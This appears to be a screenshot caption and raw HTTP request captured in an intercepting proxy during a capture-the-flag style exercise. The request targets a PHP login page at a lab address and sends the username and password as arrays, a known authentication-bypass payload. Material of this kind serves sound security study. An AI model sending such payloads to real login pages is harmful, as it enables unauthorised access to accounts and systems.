 Pretty Raw Hex
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.129.95.184
10 Connection: close
11 Referer: http://10.129.95.184/login/login.php
12 Cookie: PHPSESSID=fph7urpselp2171fhfjpou1fjs
13 Upgrade-Insecure-Requests: 1
14
15 username[]=carlos&password[]=carlos